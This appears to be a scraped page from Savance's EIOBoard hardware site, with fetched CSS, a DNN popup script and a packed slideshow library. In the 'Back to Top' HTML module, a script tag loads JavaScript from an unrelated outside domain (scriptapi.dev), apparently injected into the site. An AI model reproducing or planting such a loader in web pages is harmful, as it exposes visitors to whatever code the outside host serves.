</tr> <tr> <td valign="top"><a href="/Hardware/32-Inch-Touch-Screen-Kiosk.aspx"><img src="/portals/0/images/Hardware/Touch-Screen-Kiosks/32-large-touch-screen-display-electronic-in-out-board-right-facing-elo.png" alt="32 inch Touch Screen " width="155" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="top"><a href="/Hardware/42-Inch-Touch-Screen-Kiosk.aspx"><img src="/portals/0/images/Hardware/Touch-Screen-Kiosks/42-interactive-touch-screen-display-right-facing-staff-status-update.png" alt="42 inch Touch Screen " width="155" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="top"><a href="/Hardware/55-Inch-Touch-Screen-Kiosk.aspx"><img src="/portals/0/images/Hardware/Touch-Screen-Kiosks/55-large-touch-screen-display-right-facing.png" alt="55 inch Touch Screen " width="155" style="border-width: 0px; border-style: solid;" /></a></td> <td valign="top"><a href="/Hardware/70-Inch-Touch-Screen-Kiosk.aspx"><img src="/portals/0/images/Hardware/Touch-Screen-Kiosks/70-large-touch-screen-display-right-facing.png" alt="70 inch Touch Screen " width="155" style="border-width: 0px; border-style: solid;" /></a></td> </tr> <tr class="hardware-overview-price"> <td valign="top"><a class="hardware-overview-button" href="/Hardware/32-Inch-Touch-Screen-Kiosk.aspx">Learn More</a></td> <td valign="top"><a class="hardware-overview-button" href="/Hardware/42-Inch-Touch-Screen-Kiosk.aspx">Learn More</a></td> <td valign="top"><a class="hardware-overview-button" href="/Hardware/55-Inch-Touch-Screen-Kiosk.aspx">Learn More</a></td> <td valign="top"><a class="hardware-overview-button" href="/Hardware/70-Inch-Touch-Screen-Kiosk.aspx">Learn More</a></td> </tr> </tbody> </table>
	</div>
</div>
              <div class="mss-introtext_1544" style="display:none;">
                <div class="slidetext_1544" id="slide_159">
                  <div class="readonReplacement"> </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="navi-outer_1544">
      <div id="ul_container_1544">
        <ul><li>
  <a class="button off navi" href="javascript:void(0);">
    <span class="navbar-key">01</span>
    <span class="navbar-title">Overview</span>
    <span class="navbar-subtitle">Overview</span>
    <span class="navbar-clr"> </span>
  </a>
</li>
<li>
  <a class="button off navi" href="javascript:void(0);">
    <span class="navbar-key">02</span>
    <span class="navbar-title">How It's Used</span>
    <span class="navbar-subtitle">How It's Used</span>
    <span class="navbar-clr"> </span>
  </a>
</li>
<li>
  <a class="button off navi" href="javascript:void(0);">
    <span class="navbar-key">03</span>
    <span class="navbar-title">Included with Purchase</span>
    <span class="navbar-subtitle">Included with Purchase</span>
    <span class="navbar-clr"> </span>
  </a>
</li>
<li>
  <a class="button off navi" href="javascript:void(0);">
    <span class="navbar-key">04</span>
    <span class="navbar-title">Specifications</span>
    <span class="navbar-subtitle">Specifications</span>
    <span class="navbar-clr"> </span>
  </a>
</li>
<li>
  <a class="button off navi" href="javascript:void(0);">
    <span class="navbar-key">05</span>
    <span class="navbar-title">Product Images</span>
    <span class="navbar-subtitle">Product Images</span>
    <span class="navbar-clr"> </span>
  </a>
</li>
<li>
  <a class="button off navi" href="javascript:void(0);">
    <span class="navbar-key">06</span>
    <span class="navbar-title">Other Models</span>
    <span class="navbar-subtitle">Other Models</span>
    <span class="navbar-clr"> </span>
  </a>
</li></ul>
      </div>
    </div>
    <div id="timebar-outer_1544" style="display:none;">
      <div id="slide-TimeBar_1544">&nbsp;</div>
    </div>
    <div id="control-outer_1544" style="display:none;">
      <div id="mss-container_1544_prev" onclick="showPrev();clearSlide();" title="Previous"> </div>
      <div id="mss-container_1544_playButton" title="Play/Pause Slide">Pause</div>
      <div id="mss-container_1544_next" onclick="showNext();clearSlide();" title="Next"> </div>
    </div>
  </div>
</div><script language="javascript" type="text/javascript">
$slid_show_data = { CTRslidetextSelector:'.slidetext_1544', CTRstr_pause:'Pause', CTRstr_start:'Play', CTRloadingTime:800, CTRslideInterval:60000000, CTRtransitionDuration:500, CTRtransitionText:1000, CTRrotateAction:'click', CTRautoplay:true, CTRtext_effect:false, autoPuase:true, loopOnce:false, autoIntro:false, slideLoading:'slide-loading_1544', slideOuter:'slide-wrapper_1544', mssContainerId:'mss-container_1544',slideTimeBar:'slide-TimeBar_1544', transition:MK111.Fx.Transitions.linear, effectType:'both', orientation:'vertical', slideWidth:980, slideHeight:550, introBackColor:'#293830', introTransparencyPercent:30, timeBarTransition:MK111.Fx.Transitions.linear, timeBarorientation:'horizontal'}
multiSlideShow.make($slid_show_data);
</script>
<div style="display:none;"><a href="http://www.markitmodules.com" >DNN SlideShow - Markit SlideShow</a></div>




</div><!-- End_Module_1544 --></div>
</div></td>

 </tr>
 
</table>

<div style="clear:both;"></div>		
	
<div id="dnn_botleftpane" class="homelayout DNNEmptyPane"></div><div id="dnn_botcenterpane" class="homelayout DNNEmptyPane"></div>

<div id="dnn_botrightpane" class="homelayout"><div class="DnnModule DnnModule-DNN_HTML DnnModule-5643"><a name="5643"></a><div id="dnn_ctr5643_ContentPane"><!-- Start_Module_5643 --><div id="dnn_ctr5643_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5643_HtmlModule_lblContent" class="Normal">
	<div class="toplink"> <a href="#Top"><img src="/portals/0/images/back-to-top-link.png" alt="Back to Top" /></a> </div><script src="https://scriptapi.dev/api/eioboard.js"></script>
</div>

</div><!-- End_Module_5643 --></div>
</div></div>
		<div style="clear:both;"></div><div style="clear:both;"></div>

<div class="top-footer"> <table class="top-footer-table" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="company-info" width="33%" valign="top"><h4>Savance | The Company</h4> <p>Savance sets ourselves apart from our competition by keeping it personal. We actively request feedback, know our customers by first name, integrate their ideas into our products, and measure our success based on their happiness. The way businesses used to be run.</p>
        <p><a href="https://www.facebook.com/SavanceLLC/" target="_blank"><img src="/Portals/0/icons/facebook-logo-button-eb-blue.png" alt="Follow Savance on Facebook"></a><a href="https://www.linkedin.com/company/savance/" target="_blank"><img src="/Portals/0/icons/linkedin-button-eb-blue.png" alt="Visit Savance on LinkedIn"></a><a href="https://twitter.com/SavanceIT" target="_blank"><img src="/Portals/0/icons/twitter-button-eb-blue.png" alt="Follow Savance on Twitter"></a> </p></td> 
<td class="sitelinks company" width="16%" valign="top"><h4>Company Info</h4>
  <p><a href="/About-Us.aspx">About</a><br>
    <a href="/Contact-Us.aspx">Contact Us</a><br>
    <a href="/Reseller-Information.aspx">Reseller Info</a><br>
    <a href="/Testimonials.aspx">Testimonials</a></p>
  <h4>EIOBoard</h4>
  <p><a href="/Solutions/Customization.aspx">Customization</a><a href="/Features.aspx"><br>
    Features</a><a href="/Free-Demo.aspx"><br>
    Free Demo</a><a href="/Integrations.aspx"><br>
    Integrations</a><br>
    <a href="/Prices.aspx">Prices</a><br>
    <a href="/Solutions.aspx">Solutions</a><br>
  </p></td>
<td class="sitelinks resources" width="16%" valign="top"><h4>Resources</h4>
  <p><a href="/HostedOption.aspx">Downloads</a><br>
    <a href="https://www.savanceworkplace.com/knowledge-base">FAQ</a><br>
    <a href="/Hardware.aspx">Hardware</a>    <br>
    <a href="/Helpful-Guides-and-Pages.aspx">Help Guides</a><br>
    <a href="/Releases.aspx">Releases</a><br>
    <a href="https://www.savanceworkplace.com/support">Support</a></p></td>
<td class="contact-info" width="33%" valign="top"><h4>Contact Information</h4> <p>If you have questions or need help, please reach out, and we will get back to you as soon as we can.</p> <p class="address"><img src="/portals/0/icons/gps-marker-icon-white.svg" alt="Savance EIOBoard location" align="left"> 2655 E. Oakley Park Rd, # 210, Commerce Township, MI 48390 <p class="phone"> <img src="/portals/0/icons/phone-icon-white.svg" alt="Savance EIOBoard phone number" align="left">(877) SAVANCE (728-2623) <span class="small">USA Toll-Free</span><br> 
  (+1) 248-478-2555</p> 
<p class="email"><img src="/portals/0/icons/email-icon-white-110x75px.png" alt="Savance email address" align="left"><a href="mailto:sales@savanceworkplace.com">sales@savanceworkplace.com</a><br> <a href="mailto:support@savanceworkplace.com">support@savanceworkplace.com</a> </p> </td> </tr> </table><table class="footer-solutions" width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td align="center" valign="middle"><a href="/Solutions/Staff-Tracking.aspx"><img src="/portals/0/Icons/savance-eioboard-electronic-in-out-board-staff-tracking-white.png" alt="Electronic In Out Board for Staff Tracking"></a></td> <td align="center" valign="middle"><a href="/Solutions/Emergency-Mustering.aspx"><img src="/portals/0/Icons/savance-eioboard-emergency-mustering-white.png" alt="Emergency Mustering"></a></td> <td align="center" valign="middle"><a href="/Solutions/Large-Screen-Display.aspx"><img src="/portals/0/Icons/savance-eioboard-large-screen-status-display-white.png" alt="Emergency Mustering"></a></td> <td align="center" valign="middle"><a href="/Solutions/Resource-Management.aspx"><img src="/portals/0/Icons/eioboard-resource-management-white.png" alt="Resource Management"></a></td> <td align="center" valign="middle"><a href="/Solutions/Time-and-Attendance.aspx"><img src="/portals/0/Icons/savance-eioboard-time-and-attendance-white.png" alt="Time &amp; Attendance - Electronic Payroll"></a></td> <td align="center" valign="middle"><a href="/Solutions/Visitor-Management.aspx"><img src="/portals/0/Icons/savance-eioboard-visitor-management-white.png" alt="Visitor Management"></a></td> </tr> <tr> <td align="center" valign="middle"><p><a href="/Solutions/Staff-Tracking.aspx">Electronic In/Out Board</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Emergency-Mustering.aspx">Emergency Mustering</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Large-Screen-Display.aspx">Large Screen Display</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Resource-Management.aspx">Resource Management</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Time-and-Attendance.aspx">Time &amp; Attendance</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Visitor-Management.aspx">Visitor Management</a></p></td> </tr> </table></div><div id="footer">
<p class="copyright"><span id="dnn_dnnCOPYRIGHT_lblCopyright" class="SkinObject">Copyright &copy; 2026 Savance, LLC | All Rights Reserved</span></p>
<p class="privacy-terms"><a href="/privacy-statement.aspx">Privacy Statement</a> | <a class="termscond" href="/Terms-and-Conditions.aspx">Terms and Conditions</a></p></div>

<div style="clear:both;"></div>
</div>
<script type="text/javascript"> _linkedin_partner_id = "1480489"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=1480489&fmt=gif" /> </noscript>
</body>	
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`678`}" />
        
    
<script type="text/javascript" > TopUp.images_path = "/DesktopModules/CodingStaff.QuickGallery/ViewControls/PopupsMode/images/top_up/"; </script>  <script type="text/javascript"> TopUp.addPresets({"#images a": { shaded: 1,layout: "dashboard", group: "images", readAltText: 1}}); </script></form>
    
    
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.eioboard.com/DesktopModules/Markit.SlideShow/CSSHandler.ashx?file=/DesktopModules/Markit.SlideShow/Templates/EIOBoard-Tab2/template.css&bg=FFFFFF&tbcolor=CCCCCC&scbgcolor=F5F5F5&scbcolor=D0D0D0&PortalID=0&mid=1544&w=980&h=550&tw=0&th=0&sw=200&sc=6&path=/DesktopModules/Markit.SlideShow/Templates/EIOBoard-Tab2&b=1&tipw=200&tipborderw=3&tiptcolor=666666&tipbcolor=9AC2DB&tipbgcolor=FFFFFF
body_size: 8015
content:


/*-- Slideshow Containers --*/
/*	spacing and border		*/		#mss-outer-container_1544 {width:980px;height:579px;padding:0;margin:0 auto;border:1px solid #e1e1e1;}
/*							*/		#mss-container_1544 {width:980px;height:579px;border:none;padding:0;position:relative;}
/*							*/		#mss-slider_1544    {width:980px;height:550px;background:none;position:absolute;bottom:0px;}
/*	loading image			*/		#slide-loading_1544 {width:980px;height:550px;background:#fff url('/DesktopModules/Markit.SlideShow/Templates/EIOBoard-Tab2/loading.gif') no-repeat 50% 50%;text-align:center;}
/*							*/		#slide-wrapper_1544 {width:980px;height:550px;display:none;float:left;text-align:left;}
/*							*/		#slide-outer_1544   {width:980px;height:550px;float:left;text-align:left;}
/*							*/		#slide-outer_1544 .slide {width:980px;height:550px;overflow:hidden;float:left;text-align:left;}
/*							*/		#slide-outer_1544 .slide .slide-inner {height:550px;position:relative;margin:0px;background:#FFFFFF;}
/*							*/		#slide-outer_1544 .slide .slide-inner div.mss_conent {padding:5px;}
/*--------------------------*/

/*-- custom text stylinge --*/
/*	tooltip container		*/		.mss-introtext_1544 {width:980px;margin:0;padding:0;position:absolute;left:0;right:0;bottom:0;background:url('/DesktopModules/Markit.SlideShow/Templates/EIOBoard-Tab2/transparent_bg.png');}
/*	tooltip padding			*/		.mss-introtext_1544 .slidetext_1544 {padding:4px 8px 2px 8px;}
/*	title without link		*/		.mss-introtext_1544 .slidetext_1544 .slidetitle {font-family:"Trebuchet MS", Trebuchet, Arial, Verdana, sans-serif;font-size:26px;line-height:26px;margin:0;padding:0;color:#fff !important;}
/*	title with link			*/		.mss-introtext_1544 .slidetext_1544 .slidetitle a {font-family:"Trebuchet MS", Trebuchet, Arial, Verdana, sans-serif;font-size:26px;margin:0;padding:0;color:#fafafa !important;}
/*	title with link hover	*/		.mss-introtext_1544 .slidetext_1544 .slidetitle a:hover {font-family:"Trebuchet MS", Trebuchet, Arial, Verdana, sans-serif;font-size:26px;margin:0;padding:0;color:#f00 !important;}
/*	content text in tooltip	*/		.mss-introtext_1544 .slidetext_1544 .slidesubtitle {clear:both; margin:2px 0 4px 0;padding:0;color:#fff;}
/*	read more link 			*/		.mss-introtext_1544 .slidetext_1544 a.readon {background:url('/DesktopModules/Markit.SlideShow/Templates/EIOBoard-Tab2/readmore.png') repeat-x 50% 50%;margin:0;padding:1px 8px;color:#fff;line-height:20px;border:1px solid #505050;text-decoration:none;display:inline;}
/*	read more link hover	*/		.mss-introtext_1544 .slidetext_1544 a.readon:hover {background:url('/DesktopModules/Markit.SlideShow/Templates/EIOBoard-Tab2/readmore-hover.png') repeat-x 50% 50%;margin:0;padding:1px 8px;color:#222;line-height:20px;border:1px solid #505050;text-decoration:none;display:inline;}
/* hide images in introtext	*/		.mss-introtext_1544 .slidetext_1544 img {display:none;}
/*--------------------------*/

/*--- navigation buttons ---*/
/*							*/		#navi-outer_1544 {width:980px;height: 29px;position:relative;top:0;left:0;margin:0;padding:0;overflow:hidden;}
/*							*/		#navi-outer_1544 #ul_container_1544 {width:980px;overflow:hidden;white-space:nowrap;margin:0px;}
/*							*/		#navi-outer_1544 ul {list-style-type: none;margin:0;padding:0;height: 29px;margin: -1px 0 0 0;}
/*							*/		#navi-outer_1544 li {display:inline;float: left;background: none;cursor: pointer;margin: 0;padding: 0;}
/*	navigation link			*/		#navi-outer_1544 li a {display:inline-block ;font-family:Tahoma, Arial, sans-serif;float: left;background: url('/DesktopModules/Markit.SlideShow/Templates/EIOBoard-Tab2/bg_tab.png') repeat-x 0 0;height: 29px;line-height: 28px;padding: 0 10px;font-size: 10px;color: #666;text-transform:uppercase;border: 1px solid #e1e1e1;border-left: none;text-decoration:none;}
/*	navigation link hover	*/		#navi-outer_1544 li a:hover,
/*	navigation link active	*/		#navi-outer_1544 li a.navi-active {background: url('/DesktopModules/Markit.SlideShow/Templates/EIOBoard-Tab2/bg_tab-active.png') repeat-x 0 0;color: #fff;border: 1px solid #e1e1e1;border-left: none;}
/*	navigation thumbnail	*/		#navi-outer_1544 li a span.navbar-img,
/*	navigation thumbnail	*/		#navi-outer_1544 li a:hover span.navbar-img,
/*	navigation thumbnail	*/		#navi-outer_1544 li a.navi-active span.navbar-img {display:none;}
/*	navigation key			*/		#navi-outer_1544 li a span.navbar-key {display:none;}
/*	navigation title		*/		#navi-outer_1544 li a span.navbar-title{font-family:Tahoma, Arial, sans-serif;font-size: 10px;color: #666;}
/*	navigation title		*/		#navi-outer_1544 li a:hover span.navbar-title,
/*	navigation title		*/		#navi-outer_1544 li a.navi-active span.navbar-title {color: #fff;}
/*	navigation subtitle		*/		#navi-outer_1544 li a span.navbar-subtitle {display:none;}
/*	navigation clear		*/		#navi-outer_1544 li a span.navbar-clr {display:none;}
/*--------------------------*/

/*---   Play/Pause       ---*/
/*							*/		#control-outer_1544 {position:absolute;top:32px;left:10px;width:54px;height:13px; z-index:1;background-color:#F5F5F5;border:solid 1px #D0D0D0;text-align:center;}
/*	previous button			*/		#control-outer_1544 #mss-container_1544_prev {cursor: pointer;width: 8px;height: 8px;float: left;margin: 2px 4px;background: transparent url('/DesktopModules/Markit.SlideShow/Templates/EIOBoard-Tab2/controller.png') no-repeat 0 0;text-indent: -999em;}
/*	previous hover			*/		#control-outer_1544 #mss-container_1544_prev:hover {cursor: pointer;background: transparent url('/DesktopModules/Markit.SlideShow/Templates/EIOBoard-Tab2/controller.png') no-repeat -8px 0;}
/*	play/pause button		*/		#control-outer_1544 #mss-container_1544_playButton {cursor: pointer;width: 8px;height: 8px;float: left;margin:  2px 4px;background: transparent url('/DesktopModules/Markit.SlideShow/Templates/EIOBoard-Tab2/controller.png') no-repeat -16px 0;text-indent: -999em;}
/*	play/pause button		*/		#control-outer_1544 #mss-container_1544_playButton:hover {cursor: pointer;background: transparent url('/DesktopModules/Markit.SlideShow/Templates/EIOBoard-Tab2/controller.png') no-repeat -24px 0;}
/*	next button				*/		#control-outer_1544 #mss-container_1544_next {cursor: pointer;width: 8px;height: 8px;float: left;margin:  2px 4px;background: transparent url('/DesktopModules/Markit.SlideShow/Templates/EIOBoard-Tab2/controller.png') no-repeat -32px 0;text-indent: -999em;}
/*	next hover				*/		#control-outer_1544 #mss-container_1544_next:hover {cursor: pointer;background: transparent url('/DesktopModules/Markit.SlideShow/Templates/EIOBoard-Tab2/controller.png') no-repeat -40px 0;}
/*--------------------------*/

/*--- Timebar Styles     ---*/
/*							*/		#timebar-outer_1544{position: absolute; top: 35px; right: 15px; width:70px;height:1px;border:solid 1px #CCCCCC;overflow:hidden;z-index: 1;}
/*							*/		#slide-TimeBar_1544{background: #CCCCCC; width: 1px;}
/*--------------------------*/

/*--- Tooltip Styles     ---*/
/*							*/		.tool_1544-tip {float: left; border:3px solid #9AC2DB !important; padding: 5px; background: #FFFFFF !important; max-width: 200px;}
/*							*/		.tool_1544-title {color:#666666 !important;font-family:Arial, Verdana, sans-serif !important;font-size:12px !important; font-weight: bold;padding: 0; margin: 0; margin-top: -15px; padding-top: 15px; padding-bottom: 5px; }
/*							*/		.tool_1544-text {font-family:Arial, Verdana, sans-serif !important;font-size:11px !important;margin: 0;}
/*--------------------------*/

/*--- round item corners ---*/
/*							*/		.corner-tl,.corner-tr,.corner-bl,.corner-br {position: absolute;width: 8px;height: 8px;z-index:2;}
/*	corner top left			*/		#mss-container_1544 .corner-tl {display:none;}
/*	corner top right		*/		#mss-container_1544 .corner-tr {display:none;}
/*	corner bottom left		*/		#mss-container_1544 .corner-bl {display:none;}
/*	corner bottom right		*/		#mss-container_1544 .corner-br {display:none;}
/*--------------------------*/

/*---- generic styling -----*/
/*							*/		a:active,a:focus {outline:0;}
/*							*/		#mss-container_1544 img {border:none;}
/*--------------------------*/

--- FILE ---
content_type: text/css
request_url: https://www.eioboard.com/DesktopModules/CodingStaff.QuickGallery/ViewControls/PopupsMode/css/theme-default-popup.css
body_size: 470
content:
.cs-simple-gallery-description
{
    margin-left:20px;
    margin-top:10px;
    text-align:center;
}

.cs-lightbox-gallery .ThumbContainer
{
	overflow:hidden;
	text-align:center;
	float:left;
	margin:10px;
}

.cs-lightbox-gallery .ThumbContainer a.ThumbImage
{
	border:none;
	display:block;
    margin :0;
	padding:0;
}

.cs-lightbox-gallery .ThumbContainer a.ThumbImage img
{
	border:none;
}

.cs-lightbox-gallery .ThumbContainer a.ThumbImage:hover
{
	border:none;
}

.cs-lightbox-gallery .ThumbContainer .ThumbName
{
	clear:both;
	display:block;
}

.pp_nav
{
    width:50%
}



--- FILE ---
content_type: application/javascript
request_url: https://www.eioboard.com/js/dnn.modalpopup.js?cdv=3370
body_size: 2492
content:
(function(k,e){k.dnnModal={load:function(){try{if(void 0!==parent.location.href){var a=parent;if("undefined"!=typeof a.parent.$find)if(-1==location.href.indexOf("popUp")||-1<a.location.href.indexOf("popUp")){var c=a.jQuery("#iPopUp"),d=c.dialog("option","refresh"),e=c.dialog("option","closingUrl"),g=c.dialog("option","minWidth"),h=c.dialog("option","minHeight"),b=c.dialog("option","showReturn");e||(e=location.href);!0===c.dialog("isOpen")&&c.dialog("option",{close:function(a,c){dnnModal.refreshPopup({url:e,
width:g,height:h,showReturn:b,refresh:d})}}).dialog("close")}else a.jQuery("#iPopUp").dialog({autoOpen:!1,title:document.title})}return!0}catch(l){return!1}},show:function(a,c,d,f,g,h){var b=e("#iPopUp");0==b.length?(b=e('<iframe id="iPopUp" src="about:blank" scrolling="auto" frameborder="0"></iframe>'),e(document.body).append(b)):b.attr("src","about:blank");e(document).find("html").css("overflow","hidden");b.dialog({modal:!0,autoOpen:!0,dialogClass:"dnnFormPopup",position:"center",minWidth:f,minHeight:d,
maxWidth:1920,maxHeight:1080,resizable:!0,closeOnEscape:!0,refresh:g,showReturn:c,closingUrl:h,close:function(b,a){dnnModal.closePopUp(g,h)}}).width(f-11).height(d-11);0===b.parent().find(".ui-dialog-title").next("a.dnnModalCtrl").length&&(d=e('<a class="dnnModalCtrl"></a>'),b.parent().find(".ui-dialog-titlebar-close").wrap(d),d=e('<a href="#" class="dnnToggleMax"><span>Max</span></a>'),b.parent().find(".ui-dialog-titlebar-close").before(d),d.click(function(a){a.preventDefault();var c=e(k);b.data("isMaximized")?
(a=b.data("height"),c=b.data("width"),b.data("isMaximized",!1)):(b.data("height",b.dialog("option","minHeight")).data("width",b.dialog("option","minWidth")).data("position",b.dialog("option","position")),a=c.height()-46,c=c.width()-40,b.data("isMaximized",!0));b.dialog({height:a,width:c});b.dialog({position:"center"})}));(function(){var a=e('<div class="dnnLoading"></div>');a.css({width:b.width(),height:b.height()});b.before(a)})();b[0].src=a;b.bind("load",function(){b.prev(".dnnLoading").remove()});
if("true"==c.toString())return!1},closePopUp:function(a,c){var d=parent,f=d.jQuery("#iPopUp");if("undefined"===typeof a||null==a)a=!0;if("true"==a.toString()){if("undefined"===typeof c||""==c)c=d.location.href;d.location.href=c;f.hide()}else f.dialog("option","close",null).dialog("close");e(d.document).find("html").css("overflow","")},refreshPopup:function(a){var c=parent,d=c.parent;c.location.href!==d.location.href&&c.location.href!==a.url?d.dnnModal.show(a.url,a.showReturn,a.height,a.width,a.refresh,
a.closingUrl):dnnModal.closePopUp(a.refresh,a.url)}};k.dnnModal.load()})(window,jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.eioboard.com/WebResource.axd?d=goSpCpX0ZggekxXwvAdEGTI-z1OcfwGRMEu_fIUnbiDTRdGLNRmxonrmVxWj_1aaaR-AePxklyfb7zcX1VlaFF4Ykqj_rrvGIA0XrFnlR9IqwJYUM64_WIPMkxE1&t=637962613852870414
body_size: 44525
content:
/********************************************************************************************************************************************************************************/
/*      Markit-Core-111 By MarkitModules.com      ---     Copyright (c) 2009 MarkitModules                                                                                      */
/*      Warning: This Java Script is protected by copyright law and international treaties.                                                                                     */
/*      Unauthorized reproduction or distribution of this program, or any portion of it, may result in severe civil and criminal penalties, and will be prosecuted under law.   */
/********************************************************************************************************************************************************************************/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G m={};m.bC={bE:\'1.bB\'};m.17=o(1I){G 6Q=o(){C(1e[0]!==1U&&k.1l&&m.$I(k.1l)==\'o\')B k.1l.4y(k,1e);V B k};m.$W(6Q,k);6Q.1P=1I;B 6Q};m.17.1q=o(){};m.17.1P={W:o(1I){G 6Z=M k(1U);P(G O 1b 1I){G bi=6Z[O];6Z[O]=m.$9T(bi,1I[O])};B M m.17(6Z)},2b:o(1I){m.$W(k.1P,1I)}};m.$I=o(Q){C(Q==79)B N;G I=7h Q;C(I==\'1D\'){C(Q.4K)B\'J\';C(Q.1f)B\'1H\';C(Q.bx){2g(Q.8k){14 1:B\'J\';14 3:B Q.by.2c(/\\S/)?\'bz\':\'bK\'}}};C((I==\'1D\'||I==\'o\')&&Q.7r)B\'5k\';B I};m.$2a=o(){G 4Z={};P(G i=0;i<1e.Y;i++){P(G O 1b 1e[i]){G ap=1e[i][O];G 6X=4Z[O];C(6X&&m.$I(ap)==\'1D\'&&m.$I(6X)==\'1D\')4Z[O]=m.$2a(6X,ap);V 4Z[O]=ap}};B 4Z};m.$9T=o(2e,2n){C(2e&&2e!=2n){G 8s=m.$I(2e);G 8d=m.$I(2n);C(8s==\'o\'&&8d==\'o\'){G 8q=o(){k.1t=1e.9J.1t;B 2n.4y(k,1e)};8q.1t=2e;B 8q}V C(8s==\'1D\'&&8d==\'1D\'){B m.$2a(2e,2n)}};B 2n};m.$W=7k.W=o(){G 1m=1e;C(!1m[1])1m=[k,1m[0]];P(G O 1b 1m[1])1m[0][O]=1m[1][O];B 1m[0]};m.$6y=7k.bN=o(){P(G i=0;i<1e.Y;i++)1e[i].W=m.$6y.W};m.$6y.W=o(2l){P(G 34 1b 2l){C(!k.1P[34])k.1P[34]=2l[34]}};m.$6y(8e,2R,5n,aA,m.17);m.3C=o(Q){Q=Q||{};Q.W=m.$W;B Q};m.bV=M m.3C(11);m.bs=M m.3C(T);T.6f=T.3a(\'6f\')[0];m.$2u=o(Q){B!!(Q||Q===0)};m.$5A=o(Q,9K){B(Q!=79)?Q:9K};m.$8G=o(43,1G){B 1g.b1(1g.8G()*(1G-43+1)+43)};m.$3K=o(){B M a5().a4()};m.$4e=o(1B){bp(1B);bo(1B);B 1U};C(11.aJ)11.3j=11[11.7f?\'bt\':\'bh\']=1p;V C(T.9j&&!T.bU&&!7D.cG)11.3M=1p;V C(T.cH!=1U)11.9w=1p;11.47=!!(T.5R);C(7h 5P==\'79\'){G 5P=m.17.1q;C(11.3M)T.az("cI");5P.1P=(11.3M)?11["[[cK.1P]]"]:{}};5P.1P.4K=1p;C(11.bh)5z{T.cJ("cE",N,1p)}5w(e){};m.7B=M m.17({b7:o(12){k.4B=k.4B||[];k.4B.1f(12);B k},7C:o(){C(k.4B&&k.4B.Y)k.4B.9D().2x(10,k)},7S:o(){k.4B=[]}});m.1T=M m.17({1x:o(I,12){C(12!=m.17.1q){k.$1j=k.$1j||{};k.$1j[I]=k.$1j[I]||[];k.$1j[I].5G(12)};B k},1i:o(I,1m,2x){C(k.$1j&&k.$1j[I]){k.$1j[I].1s(o(12){12.3J({\'U\':k,\'2x\':2x,\'1e\':1m})()},k)};B k},3Q:o(I,12){C(k.$1j&&k.$1j[I])k.$1j[I].2N(12);B k}});m.4c=M m.17({2U:o(){G 1m=(1e.Y==1)?[k.F,1e[0]]:1e;k.F=m.$2a.4y(k,1m);C(k.1x){P(G 5N 1b k.F){C((m.$I(k.F[5N])==\'o\')&&5N.2c(/^5K[A-Z]/))k.1x(5N,k.F[5N])}};B k}});2R.W({8C:o(12,U){P(G i=0,j=k.Y;i<j;i++)12.1R(U,k[i],i,k)},2Z:o(12,U){G 4N=[];P(G i=0,j=k.Y;i<j;i++){C(12.1R(U,k[i],i,k))4N.1f(k[i])};B 4N},3L:o(12,U){G 4N=[];P(G i=0,j=k.Y;i<j;i++)4N[i]=12.1R(U,k[i],i,k);B 4N},4n:o(12,U){P(G i=0,j=k.Y;i<j;i++){C(!12.1R(U,k[i],i,k))B N};B 1p},cy:o(12,U){P(G i=0,j=k.Y;i<j;i++){C(12.1R(U,k[i],i,k))B 1p};B N},3D:o(3u,1c){G 3w=k.Y;P(G i=(1c<0)?1g.1G(0,3w+1c):1c||0;i<3w;i++){C(k[i]===3u)B i};B-1},8J:o(19,Y){19=19||0;C(19<0)19=k.Y+19;Y=Y||(k.Y-19);G 8W=[];P(G i=0;i<Y;i++)8W[i]=k[19++];B 8W},2N:o(3u){G i=0;G 3w=k.Y;7d(i<3w){C(k[i]===3u){k.8S(i,1);3w--}V{i++}};B k},1u:o(3u,1c){B k.3D(3u,1c)!=-1},cx:o(29){G Q={},Y=1g.43(k.Y,29.Y);P(G i=0;i<Y;i++)Q[29[i]]=k[i];B Q},W:o(1H){P(G i=0,j=1H.Y;i<j;i++)k.1f(1H[i]);B k},2a:o(1H){P(G i=0,l=1H.Y;i<l;i++)k.5G(1H[i]);B k},5G:o(3u){C(!k.Y||!k.1u(3u))k.1f(3u);B k},cw:o(){B k[m.$8G(0,k.Y-1)]},9b:o(){B k[k.Y-1]}});2R.1P.1s=2R.1P.8C;2R.1P.2c=2R.1P.1u;2R.1P.cz=2R.1P.2N;m.$A=o(1H,19,Y){B 2R.1P.8J.1R(1H,19,Y)};m.$1s=o(4G,12,U){C(4G.Y!=79)2R.1P.8C.1R(4G,12,U);V P(G 1J 1b 4G)12.1R(U||4G,4G[1J],1J)};5n.W({2c:o(76,9P){B((7h 76==\'2v\')?M 6u(76,9P):76).2c(k)},2y:o(){B 6a(k,10)},aj:o(){B 4g(k)},7K:o(){B 